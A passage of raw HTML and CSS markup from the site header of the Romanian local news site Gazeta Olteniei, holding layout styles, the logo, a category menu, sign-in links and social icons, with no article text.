                    min-height: 0;
                }.tdi_92_c79 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_c79,
				.tdi_92_c79 .tdc-columns{
				    display: block;
				}.tdi_92_c79 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_069_rand_style td-element-style" ></div><div class="vc_column tdi_94_379  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_379{
                    vertical-align: baseline;
                }.tdi_94_379 > .wpb_wrapper,
				.tdi_94_379 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_379 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_379 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_27f "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_649" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_594  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_594,
                .tdi_98_594 .tdc-columns{
                    min-height: 0;
                }.tdi_98_594,
				.tdi_98_594 .tdc-columns{
				    display: block;
				}.tdi_98_594 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_667  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_667{
                    vertical-align: baseline;
                }.tdi_100_667 > .wpb_wrapper,
				.tdi_100_667 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_667 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_667 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_897 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_897" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_897{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_897{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_897 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_897 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_897 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_686 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_686" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_686{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_686{
                    display: inline-block;
                }.tdi_102_686 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_686 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_686 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_265 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_265" >
<style>
/* custom css */
.tdi_103_265{
                    display: inline-block;
                }.tdi_103_265 .tdb-logo-a,
                .tdi_103_265 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_265 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_265 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_265 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_265 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_265 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_265 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_265 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_265 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_265 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_265 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_265 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_265 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_265 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_265 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_676 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_676" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_676{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_676{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_676 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_676 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_676 .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_676 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_676 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_676 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_676 .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_676 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_676 .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_676 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_676 .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_676 .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_776" class="tdc-zone"><div class="tdc_zone tdi_106_652  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_652{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_669" class="tdc-row"><div class="vc_row tdi_108_59f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_59f,
                .tdi_108_59f .tdc-columns{
                    min-height: 0;
                }.tdi_108_59f,
				.tdi_108_59f .tdc-columns{
				    display: block;
				}.tdi_108_59f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_996  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_996{
                    vertical-align: baseline;
                }.tdi_110_996 > .wpb_wrapper,
				.tdi_110_996 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_996 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_996 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_677" class="tdc-zone"><div class="tdc_zone tdi_112_677  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_677{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_677{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_677_rand_style td-element-style" ><style>
.tdi_111_677_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_746" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_755  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_755,
                .tdi_114_755 .tdc-columns{
                    min-height: 0;
                }.tdi_114_755:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_755,
				.tdi_114_755 .tdc-columns{
				    display: block;
				}.tdi_114_755 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_755{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_755 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_746_rand_style td-element-style" ><style>
.tdi_113_746_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_627  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_627{
                    vertical-align: baseline;
                }.tdi_116_627 > .wpb_wrapper,
				.tdi_116_627 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_627 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_627 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_815 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_815" >
<style>

/* inline tdc_css att */

.tdi_118_815{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_815{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_815{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_815{
                    display: inline-block;
                }.tdi_118_815 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_815 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_815 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">duminică, ianuarie 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_6ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_6ff"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_6ff{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_6ff{
                    display: inline-block;
                }.tdi_119_6ff .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_6ff .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_6ff .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_6ff .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_6ff .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_6ff .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_6ff .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_6ff .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_6ff .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_6ff .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_6ff .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_6ff .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_6ff .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_6ff .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_6ff class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_25c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_25c" >
<style>

/* inline tdc_css att */

.tdi_120_25c{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_25c{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_25c{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_25c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_25c .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_25c .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_25c .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_25c .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_25c .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_25c .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_25c .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_25c .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_25c .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_25c .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_25c .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_25c .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_286 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_286" >
<style>

/* inline tdc_css att */

.tdi_121_286{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_286{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_286{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_677 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_677 .tdm-social-item i.td-icon-twitter,
				.tdi_122_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_677 .tdm-social-item i.td-icon-blogger,
				.tdi_122_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_677 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_677 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_677 .tdm-social-item i,
				.tds-team-member2 .tdi_122_677.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_677 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_677.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_677 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_677 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_677 .tdm-social-item i.td-icon-twitter,
				.tdi_122_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_677 .tdm-social-item i.td-icon-blogger,
				.tdi_122_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_677 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_677 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_677 .tdm-social-item i.td-icon-twitter,
				.tdi_122_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_677 .tdm-social-item i.td-icon-blogger,
				.tdi_122_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_677 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_677"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_282" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_779  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_779,
                .tdi_124_779 .tdc-columns{
                    min-height: 0;
                }.tdi_124_779 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_779,
				.tdi_124_779 .tdc-columns{
				    display: block;
				}.tdi_124_779 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_779{
position:relative;
}

.tdi_124_779 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_282_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_282_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_282_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_36b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_36b{
                    vertical-align: baseline;
                }.tdi_126_36b > .wpb_wrapper,
				.tdi_126_36b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_36b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_36b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_36b{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_36b{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_36b{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_b96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_b96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_b96,
				.tdi_128_b96 .tdc-inner-columns{
				    display: block;
				}.tdi_128_b96 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_b96 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_b96 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_b96{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_b96 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_b96{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_b96{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_899  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_899{
                    vertical-align: baseline;
                }.tdi_130_899 .vc_column-inner > .wpb_wrapper,
				.tdi_130_899 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_899 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_887 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_887" >
<style>
/* custom css */
.tdi_131_887 .tdb-logo-a,
                .tdi_131_887 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_887 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_887 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_887 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_887 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_887 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_887 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_887 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_887 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_887 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_352  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_352:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
